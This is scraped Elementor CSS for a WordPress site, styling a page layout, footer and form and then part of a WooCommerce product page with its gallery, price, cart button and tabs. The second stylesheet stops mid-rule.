.elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-26994 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26994 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26994 .elementor-element.elementor-element-cf532f8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26994 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26994 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26994 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26994 .elementor-element.elementor-element-6223822{text-align:left;}.elementor-26994 .elementor-element.elementor-element-6223822 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26994 .elementor-element.elementor-element-414b4d3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26994 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-26994 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-26994 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-26994 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-26994 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-26994 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-26994 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26994 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26994 .elementor-element.elementor-element-414b4d3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26994 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26994 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26994 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26994 .elementor-element.elementor-element-dc31af9{text-align:left;}.elementor-26994 .elementor-element.elementor-element-dc31af9 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26994 .elementor-element.elementor-element-4bf3bc3{text-align:left;}.elementor-26994 .elementor-element.elementor-element-4bf3bc3 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26994 .elementor-element.elementor-element-af1fd88{text-align:left;}.elementor-26994 .elementor-element.elementor-element-af1fd88 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26994 .elementor-element.elementor-element-9c1189a > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-26994 .elementor-element.elementor-element-546f1f5{text-align:left;}.elementor-26994 .elementor-element.elementor-element-546f1f5 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26994 .elementor-element.elementor-element-0dd4412{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:400;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26994 .elementor-element.elementor-element-1864176 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-26994 .elementor-element.elementor-element-1864176 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-26994 .elementor-element.elementor-element-1864176 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26994 .elementor-element.elementor-element-1864176 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-26994 .elementor-element.elementor-element-1864176 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26994 .elementor-element.elementor-element-1864176 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26994 .elementor-element.elementor-element-1864176 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-26994 .elementor-element.elementor-element-1864176 .elementor-field-type-html{padding-bottom:0px;}.elementor-26994 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-field, .elementor-26994 .elementor-element.elementor-element-1864176 .elementor-field-subgroup label{font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-26994 .elementor-element.elementor-element-1864176 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-primary );}.elementor-26994 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-primary );}.elementor-26994 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-primary );}.elementor-26994 .elementor-element.elementor-element-1864176 .elementor-button{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-26994 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-next{background-color:#85714000;color:var( --e-global-color-text );}.elementor-26994 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]{background-color:#85714000;color:var( --e-global-color-text );}.elementor-26994 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-text );}.elementor-26994 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26994 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;border-color:var( --e-global-color-primary );}.elementor-26994 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;border-color:var( --e-global-color-primary );}.elementor-26994 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26994 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26994 .elementor-element.elementor-element-1864176{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26994 .elementor-element.elementor-element-e2f78dc:not(.elementor-motion-effects-element-type-background), .elementor-26994 .elementor-element.elementor-element-e2f78dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-26994 .elementor-element.elementor-element-e2f78dc > .elementor-container{max-width:1600px;min-height:300px;}.elementor-26994 .elementor-element.elementor-element-e2f78dc{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26994 .elementor-element.elementor-element-e2f78dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26994 .elementor-element.elementor-element-be9b5f5 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26994 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26994 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26994 .elementor-element.elementor-element-be9b5f5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26994 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26994 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26994 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-26994 .elementor-element.elementor-element-fb96952.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26994 .elementor-element.elementor-element-fb96952.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26994 .elementor-element.elementor-element-fb96952 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-26994 .elementor-element.elementor-element-4737f3c{--spacer-size:20px;}.elementor-26994 .elementor-element.elementor-element-fd5f599{text-align:center;}.elementor-26994 .elementor-element.elementor-element-fd5f599 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26994 .elementor-element.elementor-element-4fc9b64 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26994 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-26994 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-26994 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-26994 .elementor-element.elementor-element-4fc9b64 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-26994 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26994 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26994 .elementor-element.elementor-element-4fc9b64{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26994 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26994 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26994 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26994 .elementor-element.elementor-element-c4bdf39{text-align:center;}.elementor-26994 .elementor-element.elementor-element-3a72390{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-26994 .elementor-element.elementor-element-3a72390 .elementor-widget-container{text-align:right;}.elementor-26994 .elementor-element.elementor-element-3a72390 .elementor-social-icon{background-color:#BD2F2F00;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-26994 .elementor-element.elementor-element-3a72390 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-26994 .elementor-element.elementor-element-3a72390 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-26994 .elementor-element.elementor-element-3a72390 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-26994 .elementor-element.elementor-element-f8646d9:not(.elementor-motion-effects-element-type-background), .elementor-26994 .elementor-element.elementor-element-f8646d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-26994 .elementor-element.elementor-element-f8646d9 > .elementor-container{max-width:1660px;min-height:100px;}.elementor-26994 .elementor-element.elementor-element-f8646d9{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26994 .elementor-element.elementor-element-f8646d9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26994 .elementor-element.elementor-element-28cfab6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26994 .elementor-element.elementor-element-28cfab6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26994 .elementor-element.elementor-element-28cfab6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26994 .elementor-element.elementor-element-708b194 img{width:300px;}.elementor-bc-flex-widget .elementor-26994 .elementor-element.elementor-element-843299b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26994 .elementor-element.elementor-element-843299b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26994 .elementor-element.elementor-element-843299b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-26994 .elementor-element.elementor-element-a4d6f8a{text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26994 .elementor-element.elementor-element-14ee6f7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26994 .elementor-element.elementor-element-fb96952 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26994 .elementor-element.elementor-element-fd5f599 .elementor-heading-title{font-size:15px;}.elementor-26994 .elementor-element.elementor-element-033182b > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26994 .elementor-element.elementor-element-3a72390 .elementor-widget-container{text-align:center;}.elementor-26994 .elementor-element.elementor-element-28cfab6 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26994 .elementor-element.elementor-element-708b194 img{width:250px;}.elementor-26994 .elementor-element.elementor-element-843299b > .elementor-element-populated{padding:10px 10px 10px 10px;}}@media(min-width:768px){.elementor-26994 .elementor-element.elementor-element-752b2e8{width:11%;}.elementor-26994 .elementor-element.elementor-element-ba30e1b{width:10%;}.elementor-26994 .elementor-element.elementor-element-f07d301{width:12%;}.elementor-26994 .elementor-element.elementor-element-06bc6be{width:10%;}.elementor-26994 .elementor-element.elementor-element-114b01e{width:14%;}.elementor-26994 .elementor-element.elementor-element-6d41dae{width:16%;}.elementor-26994 .elementor-element.elementor-element-9c1189a{width:26.42%;}.elementor-26994 .elementor-element.elementor-element-14ee6f7{width:23%;}.elementor-26994 .elementor-element.elementor-element-fb96952{width:53.333%;}.elementor-26994 .elementor-element.elementor-element-033182b{width:23%;}.elementor-26994 .elementor-element.elementor-element-28cfab6{width:25%;}.elementor-26994 .elementor-element.elementor-element-843299b{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26994 .elementor-element.elementor-element-752b2e8{width:17%;}.elementor-26994 .elementor-element.elementor-element-ba30e1b{width:20%;}.elementor-26994 .elementor-element.elementor-element-f07d301{width:23%;}.elementor-26994 .elementor-element.elementor-element-06bc6be{width:13%;}.elementor-26994 .elementor-element.elementor-element-114b01e{width:27%;}.elementor-26994 .elementor-element.elementor-element-6d41dae{width:25%;}.elementor-26994 .elementor-element.elementor-element-9c1189a{width:75%;}.elementor-26994 .elementor-element.elementor-element-14ee6f7{width:100%;}.elementor-26994 .elementor-element.elementor-element-fb96952{width:100%;}.elementor-26994 .elementor-element.elementor-element-033182b{width:100%;}.elementor-26994 .elementor-element.elementor-element-28cfab6{width:100%;}.elementor-26994 .elementor-element.elementor-element-843299b{width:100%;}}@media(max-width:767px){.elementor-26994 .elementor-element.elementor-element-752b2e8{width:50%;}.elementor-26994 .elementor-element.elementor-element-ba30e1b{width:50%;}.elementor-26994 .elementor-element.elementor-element-f07d301{width:100%;}.elementor-26994 .elementor-element.elementor-element-06bc6be{width:100%;}.elementor-26994 .elementor-element.elementor-element-114b01e{width:100%;}.elementor-26994 .elementor-element.elementor-element-6d41dae{width:100%;}.elementor-26994 .elementor-element.elementor-element-9c1189a{width:100%;}.elementor-26994 .elementor-element.elementor-element-9c1189a > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-26994 .elementor-element.elementor-element-fb96952 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26994 .elementor-element.elementor-element-033182b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26994 .elementor-element.elementor-element-28cfab6 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26994 .elementor-element.elementor-element-843299b > .elementor-element-populated{padding:10px 10px 10px 10px;}}/* Start custom CSS for text-editor, class: .elementor-element-c4bdf39 */#confsel15 img {
    max-height: 72px!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-26632.css?ver=1759421802
body_size: 26044
content:
.elementor-26632 .elementor-element.elementor-element-3abe8684 > .elementor-container{max-width:1600px;}.elementor-26632 .elementor-element.elementor-element-3abe8684{padding:20px 0px 0px 0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26632 .elementor-element.elementor-element-65317f09 .pp-breadcrumbs{margin-left:-10px;}.elementor-26632 .elementor-element.elementor-element-65317f09 .pp-breadcrumbs.pp-breadcrumbs-powerpack > li{margin-left:10px;}.elementor-26632 .elementor-element.elementor-element-65317f09 .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) a, .elementor-26632 .elementor-element.elementor-element-65317f09 .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) span:not(.separator){margin-left:10px;margin-right:10px;}.elementor-26632 .elementor-element.elementor-element-65317f09 .pp-breadcrumbs-crumb, .elementor-26632 .elementor-element.elementor-element-65317f09 .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) a, .elementor-26632 .elementor-element.elementor-element-65317f09 .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) span:not(.separator){color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26632 .elementor-element.elementor-element-65317f09 .pp-breadcrumbs-crumb .pp-icon svg{fill:var( --e-global-color-9d5e310 );}.elementor-26632 .elementor-element.elementor-element-65317f09 .pp-breadcrumbs-crumb-link:hover, .elementor-26632 .elementor-element.elementor-element-65317f09 .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) a:hover{color:var( --e-global-color-secondary );}.elementor-26632 .elementor-element.elementor-element-65317f09 .pp-breadcrumbs-crumb-link:hover .pp-icon svg{fill:var( --e-global-color-secondary );}.elementor-26632 .elementor-element.elementor-element-65317f09 .pp-breadcrumbs-crumb-current{color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26632 .elementor-element.elementor-element-6d9f3594 .elementor-button{background-color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;font-style:oblique;fill:var( --e-global-color-9d5e310 );color:var( --e-global-color-9d5e310 );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-26632 .elementor-element.elementor-element-6d9f3594 .elementor-button:hover, .elementor-26632 .elementor-element.elementor-element-6d9f3594 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-26632 .elementor-element.elementor-element-6d9f3594 .elementor-button:hover svg, .elementor-26632 .elementor-element.elementor-element-6d9f3594 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-26632 .elementor-element.elementor-element-1680ddb8 > .elementor-container{max-width:1600px;}.elementor-26632 .elementor-element.elementor-element-16cfa029 .jet-woo-product-gallery-slider.swiper-container-vertical{height:400px;}.elementor-26632 .elementor-element.elementor-element-16cfa029 .jet-woo-swiper-gallery-thumbs.swiper-container-vertical{height:550px;}.elementor-26632 .elementor-element.elementor-element-16cfa029 .jet-gallery-swiper-thumb .swiper-slide{--columns:4;--space-between:10px;}.elementor-26632 .elementor-element.elementor-element-16cfa029 .jet-woo-swiper-vertical .jet-gallery-swiper-thumb{max-width:150px;}.elementor-26632 .elementor-element.elementor-element-16cfa029 .jet-woo-swiper-vertical .jet-gallery-swiper-slider{max-width:calc(100% - 150px);}.elementor-26632 .elementor-element.elementor-element-16cfa029 .jet-woo-swiper-gallery-thumbs{padding-left:10px;padding-right:10px;}.elementor-26632 .elementor-element.elementor-element-16cfa029 .jet-woo-product-gallery-slider .jet-woo-product-gallery__image{text-align:center;}.elementor-26632 .elementor-element.elementor-element-384dba15 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-26632 .elementor-element.elementor-element-1e83092c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26632 .elementor-element.elementor-element-14eae829 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26632 .elementor-element.elementor-element-14eae829 .elementor-heading-title{color:#000000;font-family:"Helvetica", Sans-serif;font-size:36px;font-weight:400;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26632 .elementor-element.elementor-element-b9d3696{color:var( --e-global-color-primary );font-family:"Bauer Bodoni", Sans-serif;font-size:22px;font-weight:400;}.elementor-widget-woocommerce-product-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26632 .elementor-element.elementor-element-5e6d05d0{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;}.elementor-26632 .elementor-element.elementor-element-6bac1047 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26632 .elementor-element.elementor-element-2c48c56f{width:100%;max-width:100%;text-align:left;}.elementor-26632 .elementor-element.elementor-element-2c48c56f > .elementor-widget-container{margin:0px 0px -20px 0px;}.woocommerce .elementor-26632 .elementor-element.elementor-element-2c48c56f .price{color:var( --e-global-color-secondary );font-family:"Helvetica", Sans-serif;font-size:28px;font-weight:600;}.elementor-26632 .elementor-element.elementor-element-1ca9c363{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:10px;font-weight:400;font-style:oblique;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26632 .elementor-element.elementor-element-4cb0b74e .cart button, .elementor-26632 .elementor-element.elementor-element-4cb0b74e .cart .button{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;border-radius:0px 0px 0px 0px;color:#FFFFFF;background-color:#000000;border-color:#000000;transition:all 0.2s;}.elementor-26632 .elementor-element.elementor-element-4cb0b74e .cart button:hover, .elementor-26632 .elementor-element.elementor-element-4cb0b74e .cart .button:hover{color:#FFFFFF;background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26632 .elementor-element.elementor-element-4cb0b74e .quantity .qty{font-family:"Helvetica", Sans-serif;border-radius:0px 0px 0px 0px;color:var( --e-global-color-9d5e310 );border-color:var( --e-global-color-9d5e310 );transition:all 0.2s;}.woocommerce .elementor-26632 .elementor-element.elementor-element-4cb0b74e form.cart table.variations label{color:#000000;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.woocommerce .elementor-26632 .elementor-element.elementor-element-4cb0b74e form.cart table.variations td.value select, .woocommerce .elementor-26632 .elementor-element.elementor-element-4cb0b74e form.cart table.variations td.value:before{background-color:#FFFFFF;}.elementor-26632 .elementor-element.elementor-element-102a4362 .elementor-button{background-color:var( --e-global-color-secondary );font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-26632 .elementor-element.elementor-element-3baf96db > .elementor-container{max-width:1600px;}.elementor-widget-pp-advanced-tabs .pp-advanced-tabs-title .pp-advanced-tabs-title-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-advanced-tabs .pp-advanced-tabs-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-advanced-tabs-wrapper.at-horizontal, .elementor-26632 .elementor-element.elementor-element-53536b8f .pp-advanced-tabs .pp-advanced-tabs-content-wrapper .pp-tab-responsive.pp-advanced-tabs-title{justify-content:flex-start;}.elementor-26632 .elementor-element.elementor-element-53536b8f .at-horizontal .pp-advanced-tabs-title:first-child{margin-left:0px;}.elementor-26632 .elementor-element.elementor-element-53536b8f .at-horizontal .pp-advanced-tabs-title:not(:last-child){margin-right:15px;}.elementor-26632 .elementor-element.elementor-element-53536b8f .at-horizontal-content .pp-advanced-tabs-title:not(:first-child){margin-top:15px;}.elementor-26632 .elementor-element.elementor-element-53536b8f .at-vertical .pp-advanced-tabs-title:not(:last-child){margin-bottom:15px;}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-advanced-tabs-wrapper, .elementor-26632 .elementor-element.elementor-element-53536b8f .pp-style-6 .pp-advanced-tabs-title.pp-tab-responsive{background-color:#FFFFFF;}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-advanced-tabs-title .pp-icon{font-size:15px;color:#808080;}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-advanced-tabs-title .pp-icon-img img{width:30px;}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-advanced-tabs-title{padding:7px 15px 7px 15px;background-color:var( --e-global-color-5eb07c9 );}.elementor-26632 .elementor-element.elementor-element-53536b8f .pp-advanced-tabs-title .pp-advanced-tabs-title-text{font-family:"Bauer Bodoni", 